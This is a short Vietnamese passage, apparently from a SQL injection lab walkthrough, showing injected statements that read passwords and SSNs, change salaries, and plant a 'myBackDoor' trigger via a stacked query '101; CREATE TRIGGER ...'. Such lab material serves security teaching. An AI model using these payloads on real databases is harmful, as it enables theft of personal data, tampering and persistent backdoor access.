Kịch bản: Tương tự các câu trên ta cũng có câu lệnh: select userid, password, ssn, salary, email from employee where userid=101; update employee set salary=10000

Để tạo Trigger vào DB trên ta thực hiện câu lệnh: CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid

Câu lệnh thực thi lúc này cũng tương tự: 101; CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid = NEW.userid

